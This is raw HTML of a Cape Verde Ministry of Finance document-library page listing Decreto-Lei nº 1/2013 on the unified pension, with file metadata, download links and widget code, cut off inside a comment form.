href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1252437" > <div class="entry"> Segurança Social </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Decreto-Lei nº 1/2013 de 4 de Janeiro (Pensão Unificada) </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=uKBvbQDF" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"     type="hidden" value="1768548025172"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2603456"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryId"     type="hidden" value="2603456"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Decreto-Lei nº 1/2013 de 4 de Janeiro (Pensão Unificada) </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_xkxf" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Decreto-Lei nº 1/2013 de 4 de Janeiro (Pensão Unificada)</h4> <span class="label label-info" id="pscf"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/89129/1252437/Decreto-Lei+n%C2%BA+1_2013+de+4+de+Janeiro+%28Pens%C3%A3o+Unificada%29.pdf/c29ce922-6663-00b8-cea4-16487e68404a?version=1.0&t=1650990114012&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-6 user-icon-lg user-icon user-icon-default"><span>MG</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/mario.g.cardoso.1">Mario Joao Gomes Cardoso</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/89129/1252437/Decreto-Lei+n%C2%BA+1_2013+de+4+de+Janeiro+%28Pens%C3%A3o+Unificada%29.pdf/c29ce922-6663-00b8-cea4-16487e68404a?version=1.0&amp;t=1650990114012&amp;download=true" id="hapy" title="Download (109KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/89129/1252437/Decreto-Lei+n%C2%BA+1_2013+de+4+de+Janeiro+%28Pens%C3%A3o+Unificada%29.pdf/c29ce922-6663-00b8-cea4-16487e68404a?t=1650990114012" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnap/document_library/Legisla%C3%A7%C3%B5es/Legisla%C3%A7%C3%A3o/Seguran%C3%A7a%20Social/Decreto-Lei%20n%C2%BA%201%5E2013%20de%204%20de%20Janeiro%20%28Pens%C3%A3o%20Unificada%29" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Decreto Lei </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 109KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 26-04-2022 16:21 by Mario Joao Gomes Cardoso </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 26-04-2022 16:21 by Mario Joao Gomes Cardoso </dd> <dt class="sidebar-dt"> Tag </dt> <dd class="sidebar-dd"> <span class="taglib-asset-tags-summary"> <span class="label label-lg label-secondary">administraçãopública</span> <span class="label label-lg label-secondary">pensãounificada</span> <span class="label label-lg label-secondary">inps</span> </span> </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_0_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_0_ratingScore"> <div id="zyfa_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2603456",containerId:"zyfa_column2_0_ratingContainer",namespace:"zyfa_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> <dt class="sidebar-dt"> Categorias </dt> <dd class="sidebar-dd"> <span class="taglib-asset-categories-summary"> <span class="label label-dark label-lg"> Legislações </span> </span> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="yhql" role="tablist"> <div class="panel panel-default metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_91480"> <div class="panel-heading" id="documentLibraryMetadataPanel_91480Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_91480Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_91480Content" role="button"> Decreto Lei <span class="collapse-icon-closed" id="uvlz__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_91480Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_91480Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_0"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480Menu" title="" type="button"> <span class="inline-item" id="qcss__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column2__0"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column2__0"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480Selecionar4kv6_INSTANCE_ypbz"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480Selecionar4kv6_INSTANCE_ypbz"     type="hidden" value=""   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_91480ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="ztie__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="neuh_column2_0"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Menu" title="" type="button"> <span class="inline-item" id="nayw__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="sovq__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="vyta__column2__0"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="uwrv__column2__0"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545DublinCore_FORMAT_INSTANCE_K4g33IVO"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545DublinCore_FORMAT_INSTANCE_K4g33IVO"     type="hidden" value="application/pdf; version=1.7"   /> application/pdf; version=1.7 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545DublinCore_CREATED_INSTANCE_Fs1bZ0E2"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545DublinCore_CREATED_INSTANCE_Fs1bZ0E2"     type="hidden" value="2022-04-26T15:20:26Z"   /> 2022-04-26T15:20:26Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545HttpHeaders_CONTENT_TYPE_INSTANCE_AJ5ESOJC"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545HttpHeaders_CONTENT_TYPE_INSTANCE_AJ5ESOJC"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Office_CREATION_DATE_INSTANCE_i3y3HZcN"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Office_CREATION_DATE_INSTANCE_i3y3HZcN"     type="hidden" value="2022-04-26T15:20:26Z"   /> 2022-04-26T15:20:26Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Mario Joao Gomes Cardoso, em 26-04-2022 16:21 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Decreto-Lei nº 1/2013 de 4 de Janeiro (Pensão Unificada)"> Decreto-Lei nº 1/2013 de 4 de Janeiro (Pensão Unificada) </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/89129/1252437/Decreto-Lei+n%C2%BA+1_2013+de+4+de+Janeiro+%28Pens%C3%A3o+Unificada%29.pdf/c29ce922-6663-00b8-cea4-16487e68404a?version=1.0&t=1650990114012&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/mario.g.cardoso.1">Mario Joao Gomes Cardoso</a>, 26-04-2022 16:21</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_0_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_0_ratingScore"> <div id="eonk_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2603456",containerId:"eonk_column2_0_ratingContainer",namespace:"eonk_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> <span class="taglib-asset-categories-summary"> Categorias Busca: <span class="asset-category"> Legislações </span> </span> </div> <div class="lfr-asset-tags"> <span class="taglib-asset-tags-summary"> Tag: <span class="label label-lg label-secondary">administraçãopública</span> <span class="label label-lg label-secondary">pensãounificada</span> <span class="label label-lg label-secondary">inps</span> </span> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileImage" src="https://www.mf.gov.cv/documents/89129/1252437/Decreto-Lei+n%C2%BA+1_2013+de+4+de+Janeiro+%28Pens%C3%A3o+Unificada%29.pdf/c29ce922-6663-00b8-cea4-16487e68404a?version=1.0&t=1650990114012&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileIndex">1</span> de <span class="lfr-preview-file-count">3</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="zfxs"> <div class="panel-heading" id="zfxsHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="zfxsContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#zfxsContent" role="button"> Comentários <span class="collapse-icon-closed" id="xdtv__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="mhaw__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="zfxsHeader" class="collapse panel-collapse in" data-parent="#" id="zfxsContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="ulpv_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"     type="hidden" value="1768548025286"   /> <input name="p_auth" type="hidden" 